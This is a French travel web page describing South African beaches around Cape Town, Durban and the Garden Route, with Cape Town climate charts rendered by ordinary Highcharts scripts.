<div class="w-[30px] flex flex-col relative items-end">&nbsp;</div>
<div class="relative flex w-[calc(100%-50px)] md:flex-col lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
<div class="markdown prose w-full break-words dark:prose-invert light">
<h3>Camps Bay Beach</h3>
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Camps Bay est l'une des plages les plus populaires de Cape Town. Elle se trouve dans un quartier r&eacute;sidentiel cossu, juste en face de la Table Mountain et de l'oc&eacute;an Atlantique. La plage est bord&eacute;e de palmiers et de restaurants en bord de mer, offrant une vue imprenable sur la montagne. La plage de sable blanc est tr&egrave;s populaire aupr&egrave;s des locaux et des touristes, qui viennent y passer du temps en &eacute;t&eacute; pour se baigner, faire de la planche &agrave; voile, du surf ou tout simplement se d&eacute;tendre. Il y a aussi des installations de sport comme des terrains de beach-volley et de beach-soccer. Vous trouverez en nocturne, des bars et clubs &agrave; proximit&eacute;. Il est conseill&eacute; de r&eacute;server pour les restaurants de bord de mer, car ils sont souvent complets, surtout en &eacute;t&eacute;. Enfin, Camps Bay Beach est un lieu de pr&eacute;dilection pour les amateurs de photographie, notamment pour les couchers de soleil.</p>
</div>
</div>
</div>
<h3>Clifton Beach</h3>
<div class="relative flex w-[calc(100%-50px)] md:flex-col lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Clifton Beach est une plage de sable fin situ&eacute;e &agrave; Cape Town. Elle est divis&eacute;e en quatre sections, chacune avec ses propres caract&eacute;ristiques et ses propres vues panoramiques. La plage est entour&eacute;e de falaises et de for&ecirc;ts tropicales, offrant une vue imprenable sur l'oc&eacute;an Atlantique.<br />La premi&egrave;re section, Clifton 1st Beach, est la plus populaire et la plus fr&eacute;quent&eacute;e. Elle est c&eacute;l&egrave;bre pour ses vagues parfaites pour le surf et ses eaux cristallines. Terrains de beach-volley et de beach-soccer.<br />La deuxi&egrave;me section, Clifton 2nd Beach, est plus calme et moins fr&eacute;quent&eacute;e. Elle est id&eacute;ale pour les familles avec des enfants ou pour ceux qui cherchent un peu de tranquillit&eacute;.<br />La troisi&egrave;me section, Clifton 3rd Beach, est la plus sauvage et la moins fr&eacute;quent&eacute;e. Il est plus difficile d'y acc&eacute;der, mais cela en vaut la peine pour ceux qui cherchent une exp&eacute;rience plus authentique.<br />La quatri&egrave;me section, Clifton 4th Beach, est la plus tranquille et la plus solitaire. Ambiances de nuit avec de nombreux bars et clubs.</p>
</div>
</div>
</div>
</div>
<h3>Umhlanga Rocks</h3>
<div class="relative flex w-[calc(100%-50px)] md:flex-col lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Umhlanga Rocks est une plage de sable dor&eacute; &agrave; Durban. Elle est c&eacute;l&egrave;bre pour ses vagues parfaites pour le surf et ses restaurants en bord de mer. La plage jouxte une longue promenade pour marcher, les joggings et les v&eacute;los. Quelques terrains de sports pour les mordus.</p>
</div>
</div>
</div>
</div>
<h3>Plettenberg Bay</h3>
<p>Plettenberg Bay est une plage de sable fin situ&eacute;e dans la r&eacute;gion de la Garden Route. Elle est entour&eacute;e de falaises et de for&ecirc;ts tropicales, offrant des vues panoramiques sur l'oc&eacute;an Indien. La plage pour les locaux et les touristes, parfaite pour la baignade, la planche &agrave; voile, le surf, la p&ecirc;che et les promenades. Quelques spots pour la plong&eacute;e avec tuba.</p>
<h3>Jeffreys Bay</h3>
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Jeffreys Bay est aussi localis&eacute;e dans la r&eacute;gion de la Garden Route, avec du sable fin. Des vagues et de nombreux magasins de surf. Des sentiers de randonn&eacute;e permettent d'acc&eacute;der &agrave; des points de vue panoramiques sur la plage et l'oc&eacute;an. Toujours un endroit pour la plong&eacute;e. Jeffreys Bay est &eacute;galement connu pour son march&eacute; artisanal, o&ugrave; l'on peut acheter des souvenirs uniques et des articles fabriqu&eacute;s &agrave; la main.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>        	        </div>
	        </div>
<div class="container">
	<br />
        <div class="col-md-12">
		<h2>En résumé : quand partir à Le Cap pour la plage ?</h2>
		<p>
		Le mois le plus chaud pour la plage, le farniente et la baignade est Janvier. Vérifiez quand même les précipitations car des averses sont possibles mais le soleil revient rapidement, sinon d'autres périodes sont possibles. Le mois le plus frais est Juillet, si vous ne supportez pas trop la chaleur. Le mois le plus sec de l'année est Février, si vous n'aimez pas du tout la pluie.</p>
        </div>

        <!--desktops-->
        <div class="hidden-xs">
                <div class="col-md-12">
                	<div class="table-responsive">
                        	<table class="table" style="width: 100%; border: 2px solid #fff;" cellspacing="0" cellpadding="0">
                			<tr>
                 			<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Janvier</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Février</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mars</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Avril</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mai</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Juin</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Juillet</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Août</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Septembre</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Octobre</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Novembre</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Décembre</span><br />A éviter</td>
                 			</tr>
                		</table>
        		</div>
        	</div>
        </div>
        <!--mobiles-->
        <div class="hidden-sm hidden-md hidden-lg">
                <div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Janvier</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Février</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mars</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Avril</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mai</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Juin</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Juillet</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Août</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Septembre</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Octobre</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Novembre</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Décembre</span> - A éviter</div>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <img class="img-responsive" src="images/partir-quand-legendes.gif" border="0" alt="Partir quand ?">
                <div id="container"></div>
        </div>
</div>
<br /><br />



<div class="container">
		<div class="col-md-2">
			<img class="img-responsive" style="margin-right:10px; margin-bottom: 5px;border: 10px solid #eeeeee;" src="drapeaux/69.png" border="0" align="absmiddle" alt="Drapeau officiel AFRIQUE DU SUD" title="Drapeau officiel de L' AFRIQUE DU SUD">
		</div>
        <div class="col-md-10">
                <p>
                <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade"><img src="images/voyage-parfait.png" border="0" align="bottom"> &nbsp; les  mois les plus propices pour un séjour balnéaire parfait sur les plages de Le Cap.<br />
                Océan Atlantique comme appel à la baignade à Le Cap, ce n'est pas si mal comme vacances ! Toutefois les fans de séjours balnéaires préfèrent de loin les <a class="corps" href="classement-des-lagons-les-plus-chauds.php">mers les plus chaudes du monde</a>, quand la température de l'eau de mer approche les 30°C.
                </p>
                <p>Cliquez sur <big><a href="temperatures-afrique-du-sud-le-cap-69.html" class="corps"
            title="Climat : températures et précipitations pour Le Cap - AFRIQUE DU SUD">
            Le Cap</a></big> pour afficher son climat et tout ce qu'il est bon de connaître avant de partir en Afrique.<br />
                </p>
        </div>

        <div class="col-md-12" style="padding:10px; border: 1px solid #333">
                <i class="fa fa-warning"></i>  &nbsp; Information : il n'y a pas de présence <a href="sargasses-caraibes.php" class="corps">d'algues sargasses</a> sur les plages relaxantes de L' Afrique Du Sud.
        </div>

        <div class="col-md-12">
                <br />

                <a class="button btn-large green" href="photos-plages-lagons-AFRIQUE%20DU%20SUD.html">Photos de plages de L' AFRIQUE DU SUD</a>


                <br /><br />
                <h2>À planifier et à découvrir après mon retour de L' Afrique Du Sud !</h2>
		<a class="button btn-extra" href="temperatures-antigua-saint-johns-105.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>ANTIGUA</em></span></a>	</div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>







					</div>
				</div>
				<div id="pratique-le-cap" class="tab-pane fade">
					<div style="margin-left: -30px;">


<div class="container">
        <div class="col-md-12">
                <h2>Températures Le Cap et précipitations annuelles</h2>
        </div>
</div>

<div class="container">
        <div class="hidden-xs col-md-2">
                <img class="img-responsive" border="0" src="images/climat-des-plages.jpg" width="148" height="423" alt="Climat des Plages de Le Cap">
        </div>
        <div class="col-md-6">
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Températures mensuelles de Le Cap, AFRIQUE DU SUD &nbsp;&nbsp; <span style="background-color: #FCDA00">&nbsp;<font color="#FF0000"><b>jour</b></font>&nbsp;</span>&nbsp; <span style="background-color: #001C69">&nbsp;<font color="#FFFFFF"><b>nuit</b></font>&nbsp;</span>
                <img class="img-responsive" src="temperatures-mensuelles-le-cap-afrique-du-sud-69.jpg" alt="Températures de Le Cap, AFRIQUE DU SUD. Une température mini de 27°C est conseillée pour la plage !" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Précipitations, pluviométrie, période cyclonique : AFRIQUE DU SUD<br>
 	        <img class="img-responsive" src="pluies-mensuelles-le-cap-afrique-du-sud-69.jpg" alt="Précipitations, pluviométrie moyenne, période cyclonique de Le Cap, AFRIQUE DU SUD" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp;
                Températures de l'eau de baignade à Le Cap<br />
 	        <img class="img-responsive" src="temperatures-mer-le-cap-afrique-du-sud-69.jpg" alt="Température de baignade Océan Atlantique, à Le Cap, AFRIQUE DU SUD. +28°C idéal pour la plage !" border="0">
        </div>
        <div class="col-md-4">
                <p align="right"><i class="fa fa-chevron-circle-down" style="color:#e0e0e0; font-size:1.2em;"></i>&nbsp; Légendes</p>
                
        <div class="col-md-12" style="text-align: left;">
		<img src="images/soleil-top.png" border="0" alt="Soleil">&nbsp;&nbsp; <small>Conditions parfaites pour profiter de la plage.</small><br />
		<img src="images/beau-soleil.png" border="0" alt="Soleil">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   <small>Conditions favorables pour profiter de la plage.</small><br />
		<img src="images/soleil-et-pluie.png" border="0" alt="Soleil et averses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Alternances de soleil et d'averses tropicales courtes.</small><br />
		<img src="images/pluie-soleil.gif" border="0" alt="Pluies, tempêtes ou moussons">&nbsp;&nbsp;&nbsp;&nbsp; <small>Très fortes pluies tropicales ou mousson.</small><br />
		<img src="images/cyclone.gif" border="0" alt="Cyclone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Mois à risque cyclonique avec alertes de niveau 1 à 5.</small><br />
		<img src="images/baignade-mer.png" border="0" alt="Baignade en mer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Baignade agréable à plus de 26°C.</small><br />
		<img src="images/voyage-parfait.png" border="0" alt="Voyage parfait">&nbsp; <small>Tout est absolument parfait pour voyager.</small><br />
        </div>                <div class="col-md-12">
                        <br />
                        <span  style="color:#35465A; font-size:0.9em;">Aucun risque de cyclone pour ce pays</span><br />
                        <img class="img-responsive" border="0" src="risques-cyclones.php?pays_id=69" alt="Risques de cyclones pour AFRIQUE DU SUD">

                                                <br /><br />
                        <div class="LeverSoleil">
                                <img src="images/soleil-lever-coucher.jpg" class="img-responsive" alt="Lever et coucher de soleil sous les tropiques" />
                                <div class="caption">
                                        <strong>05:57</strong> Lever &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coucher <strong>19:56</strong>                                 </div>
                        </div>
                        <br /><b>Océan Atlantique</b><br />
                        <br />
                        <img src="plage-meteo.php?pays_id=69&mois=Janvier" alt="Météo $pays en $mois_en_cours - $oceans." border="0" /><br />
                        <small><i>Climat Janvier 2026</i></small>
                </div>
        </div>
</div>



<script type="text/javascript">
var chart;
$('#courbes_dynamiques').ready(function() {
	chart = new Highcharts.Chart({
		chart: { renderTo: 'climatglobal', zoomType: 'xy' },
		title: { align: 'right', text: "Climat de Le Cap", style: { "color": "#01B7F2", "fontSize": "20px" }, x: -90, y: 20 },
		subtitle: { align: 'right', text: "Aucun risque de cyclone pour ce pays", style: { "color": "#FF5050", "fontSize": "11px" }, x: -90 },
		xAxis: { categories: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sep', 'Oct', 'Nov', 'Déc'] },
		yAxis: [{    // yAxis 0
			labels: {formatter: function() { return this.value +'°C'; },
			style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			title: { text: 'Températures', style: { color: '#666666' }}
			}, { // yAxis 1
			title: {text: 'Pluviométrie et Cyclones', style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			labels: {formatter: function() { return this.value +' mm'; }, style: { color: '#666666' }}, opposite: true }
		        ],
		tooltip: { formatter: function() {
				if (this.series.name == 'Cyclones possibles'){
				        if (this.y == '0'){ return this.series.name + ' : Aucun'; }
				        else { return this.series.name + ' en ' + this.x; }
				}
				else { return this.series.name + ' (' + this.x + ')<br>Le Cap : ' + this.y + (this.series.name == 'Pluviométrie' ? ' mm' : '°C'); }
			      }
			 },
		legend: {layout: 'vertical', align: 'left', x: 145, y: -10, verticalAlign: 'top', floating: true, symbolWidth: 26,
			 symbolHeight: 10, symbolRadius: 5, symbolPadding: 10, borderColor: '#40719A', borderRadius: 5, borderWidth: 1,
			  reversed: true, itemHoverStyle: {color: '#01B7F2'},
			 itemStyle: { "color": "#333333", "cursor": "pointer", "fontSize": "12px", "fontWeight": "" },
			 },
		plotOptions: {
		  spline: { lineWidth: 2,  states: { hover: { lineWidth: 4 }} },
		  series: { cursor: 'pointer', marker: { lineWidth: 2 }},
		  area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 1,
		        zIndex: 0, data: [ 15, 8, 18, 48, 79, 84, 89, 66, 43, 30, 18, 10 ]
		}, {
			name: 'Température Baignade', type: 'area', color: '#78FFDE', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 1, data: [ 19, 19, 18, 20, 19, 18, 17, 17, 17, 17, 17, 18 ]
		}, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 1,
			zIndex: 2, data: [ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0 ]
		}, {
			name: 'Température Nuit', type: 'spline', color: '#004669', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 3, data: [ 16, 16, 14, 12, 9, 8, 7, 8, 9, 11, 13, 14 ]
		}, {
			name: 'Température Journée', type: 'spline', color: '#AA4643', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 4, data: [ 26, 26, 25, 22, 19, 18, 17, 18, 18, 21, 23, 24 ]
		}]
	});
});
</script>


<div class="container">
        <div class="col-md-12 hidden-xs" style="text-align: left;">
                <img class="img-responsive" border="0" src="images/cliquez-sur-categories2.gif" align="top">
                <div class="courbes_dynamiques">
                        <div id="climatglobal" style="width: 1140px; text-align: left; margin: 0">
                        </div>
                </div>
        </div>
</div>

<script type="text/javascript">
	$(document).ready(function() { 
$('#moustique0').fadeTo( 0, 0.16); 
$('#moustique1').fadeTo( 0, 0.16); 
$('#moustique2').fadeTo( 0, 0.16); 
$('#moustique3').fadeTo( 0, 0.16); 
$('#moustique4').fadeTo( 0, 0.16); 
$('#moustique5').fadeTo( 0, 0.16); 
$('#moustique6').fadeTo( 0, 0.16); 
$('#moustique7').fadeTo( 0, 0.16); 
$('#moustique8').fadeTo( 0, 0.16); 
$('#moustique9').fadeTo( 0, 0.16); 
$('#moustique10').fadeTo( 0, 0.16); 
$('#moustique11').fadeTo( 0, 0.16); 
}); 
	$(document).ready(function() { 
$('#moustiques0').fadeTo( 0, 0.16); 
$('#moustiques1').fadeTo( 0, 0.16); 
$('#moustiques2').fadeTo( 0, 0.16); 
$('#moustiques3').fadeTo( 0, 0.16); 
$('#moustiques4').fadeTo( 0, 0.16); 
$('#moustiques5').fadeTo( 0, 0.16); 
$('#moustiques6').fadeTo( 0, 0.16); 
$('#moustiques7').fadeTo( 0, 0.16); 
$('#moustiques8').fadeTo( 0, 0.16); 
$('#moustiques9').fadeTo( 0, 0.16); 
$('#moustiques10').fadeTo( 0, 0.16); 
$('#moustiques11').fadeTo( 0, 0.16); 
}); 
</script>
<div class="container">
        <div class="col-md-1 hidden-xs">
        </div>
        <div class="col-md-10 hidden-xs" style="font-size: 0.9em; text-align: center; margin-left: -10px;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique0"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique1"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique2"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique3"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique4"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique5"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique6"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique7"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique8"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique9"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique10"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique11"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
        </div>
        <div class="col-md-1 hidden-xs">
        </div>
</div>
<br />





<div class="container">
        <div class="col-md-12">
                <h2>Ensoleillement de Le Cap en été et en hiver</h2>		
        </div>
        <div class="col-md-4" style="text-align: right">
                <img src="le-cap-afrique-du-sud-en-hiver-69.jpg" class="img-responsive" border="0" alt="Le Cap, AFRIQUE DU SUD dans l'hémisphère sud en hiver">
        </div>
        <div class="col-md-4">
                <img src="le-cap-afrique-du-sud-en-ete-69.jpg" class="img-responsive" border="0" alt="Le Cap, AFRIQUE DU SUD dans l'hémisphère nord en été">
        </div>
        <div class="col-md-4">
        <img src="soleil-le-cap-afrique-du-sud-53-98.jpg" class="img-responsive" border="0" alt="Ensoleillement à Le Cap">
		<p>
    		Le soleil à son zénith, c'est à dire bien perpendiculaire à la surface de la Terre, envoie 100% de rayonnement et de chaleur. <b>Le Cap</b> recoit en hiver, <span style="background-color: #ffcc00">&nbsp;<strong>98%</strong>&nbsp;</span> d'ensoleillement et <span style="background-color: #FE964F">&nbsp;<strong>53%</strong>&nbsp;</span> en été.
        </div>
        <div class="col-md-12">
        	<p>
        	Les écarts de températures et d'ensoleillement moyens entre l'été et hiver sont de <strong>45%</strong>. Ce fort écart signifie que la température de baignade en mer varie et qu'elle peut être plus fraîche pendant l'hiver. Un pull peut être agréable au petit matin ou le soir, la nuit tombée en saison plus fraîche.<br/><br/>

                <!--desktop-->
                <div class="hidden-xs">
                	<a class="button btn-extra sky-blue1"><i class="soap-icon-beach"></i><span><em>Indice FARNIENTE : 51 %</em><br />Le Cap</span></a>
                </div>
                <!--mobile-->
                <div class="hidden-sm hidden-md hidden-lg">
                	<span style="font-size:1.4em"><i class="soap-icon-beach"></i>&nbsp;<strong><em style="color:#01b7f2">Indice FARNIENTE : 51 %</em></strong><br />pour Le Cap</span></a><br />

                </div>

                Cet indice indique la performance annuelle de Le Cap pour la baignade et le <a href="plages-et-farniente.php" class="corps">farniente</a>. &nbsp;<img src="images/aide.png" border="0" align="absmiddle" title="Calculé selon les températures et les pluies annuelles" data-toggle="tooltip" data-placement="top" data-original-title="Calculé selon les températures et les pluies annuelles"></a>
        </div>
</div>

<script src="js/solid-gauge.src.js"></script>
<script type="text/javascript">

$(function () {
    $('#temperature-journee').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE JOURNÉE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16 },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [26], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Janvier</span><br />&nbsp;</div>' } }]
    });
});

// Jauge de température baignade
$(function () {
    $('#temperature-baignade').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE BAIGNADE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16  },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [19], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Janvier</span><br />&nbsp;</div>' } }]
    });
});

// Colonne de pluie
$(function () {
    $('#pluies').highcharts({
		chart: { type: 'column' },
		legend: { enabled: false },
		tooltip: { enabled: false },
		title: { text: '<b>PLUIES</b><br /><span style="font-size:10px">15 mm</span>',
        	         style: {"color":"#666666","fontSize":"12px"}, y: 20 },
		xAxis: { categories: ['Janvier'] },
		yAxis: { title: {text: '', style: { color: '#666666' }}, lineColor: '#FEFEFE', labels: { style: { color: '#666666' }},
		plotOptions: { series: { cursor: 'pointer', marker: { lineWidth: 2 }}},
		area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 0,
		        zIndex: 0, data: [ 15 ] }, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 0,
			zIndex: 1, data: [ 0 ]
		        }]
	});
});
</script>






<br />
<div class="container">
        <div class="col-md-12">
                <h2>Moyennes des températures et pluies pour un séjour balnéaire en Janvier</h2>
        </div>
        <div class="col-md-3">
                <div id="temperature-journee" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-3">
                <div id="temperature-baignade" style="width: 270px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-2">
                <div id="pluies" style="width: 150px; height: 200px; margin: 0 auto"></div>
        </div>
        <div class="col-md-4">
       		<p>
       		<img border="0" src="images/moussons-pluies-averses.gif" alt="Indice des cyclones, moussons, pluies tropicales et averses"><br />
        	Ci-contre, les moyennes observées tous les mois de Janvier sur les <b>plages  de L' Afrique Du Sud</b>. Les tendances pour le mois prochain sont, des températures moyennes en journée identiques, une eau de baignade en Océan Atlantique restant à température stable, des pluies moindres avec des nuits aussi tempérées que ce mois-ci.                </p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <h2>Heures de coucher et lever de soleil de L' AFRIQUE DU SUD</h2>
        </div>
        <div class="col-md-4">
                <br />
                Heure locale : Dimanche 18 janvier 2026, 14:00<br />
                Heure de lever du soleil : <strong>05:57</strong>, point <font color="#8A2F2A"><b>A</b></font><br />
                Heure de coucher du soleil : <strong>19:56</strong>, point <font color="#8A2F2A"><b>B</b></font><br />
                Ensoleillement : 13:59 / 24:00<br />
